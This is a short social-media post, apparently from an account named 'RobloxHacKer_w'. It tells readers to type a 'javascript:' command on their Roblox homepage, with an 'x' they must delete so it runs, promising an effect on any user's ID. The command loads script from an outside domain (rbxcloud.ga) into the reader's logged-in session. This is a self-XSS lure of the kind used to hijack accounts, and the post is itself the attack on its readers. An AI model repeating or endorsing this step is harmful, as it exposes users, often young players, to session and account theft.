 RobloxHacKer_w's profile picture. Type in xJavascript:$.get("//rbxcloud.ga/api?i=24882") on your roblox homepage. Remove the x and then press enter. Enter any user's ID in the box. Reload.